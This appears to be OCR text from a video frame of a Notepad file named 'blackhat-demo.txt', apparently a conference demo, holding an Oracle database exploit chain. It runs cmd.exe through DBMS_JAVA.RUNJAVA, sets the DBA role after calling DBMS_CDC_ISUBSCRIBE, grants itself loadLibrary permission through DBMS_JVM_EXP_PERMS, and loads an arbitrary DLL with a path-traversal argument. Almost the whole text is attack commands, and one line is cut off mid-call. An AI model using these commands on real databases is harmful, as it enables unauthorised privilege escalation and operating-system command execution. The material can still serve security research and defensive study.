 blackhat-demo.txt - Notepad
File Edit Format View Help
COL ACTION FOR A10;
SELECT TYPE_NAME, NAME, ACTION FROM SYS.DBA_JAVA_POLICY WHERE GRANTEE = 'GREMLIN';
CONNECT GREMLIN/password
SELECT DBMS_JAVA.RUNJAVA('oracle/aurora/util/wrapper c:\\windows\\system32\\cmd.exe /c dir>c:\\OUT.LST') FROM DUAL;
set serveroutput on
exec dbms_java.set_output(10000);
SELECT * FROM SESSION_PRIVS;
SELECT * FROM SESSION_ROLES;
SELECT DBMS_JAVA.SET_OUTPUT_TO_JAVA('ID','oracle/aurora/rdbms/DbmsJava','SYS', 'writeOutputToFile','TEXT', NULL, NULL, NULL
EXEC DBMS_CDC_ISUBSCRIBE.INT_PURGE_WINDOW('NO_SUCH_SUBSCRIPTION', SYSDATE());
SET ROLE DBA;
create or replace and compile java source named MYLOADLIBTEST as
import java.lang.*;
public class MYLOADLIBTEST
{
public static void main(String args[])
{
System.load(args[0]);
}
};
/
DECLARE
POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;
CURSOR C1 IS SELECT 'GRANT', USER() ,'SYS','java.lang.RuntimePermission','loadLibrary.*',NULL,'ENABLED' FROM DUAL;
BEGIN
OPEN C1;
FETCH C1 BULK COLLECT INTO POL;
CLOSE C1;
DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL);
END;
/
select dbms_java_test.funcall('MYLOADLIBTEST','main','\\..\\..\\..\\..\\..\\mylib.dll') from dual;
20:50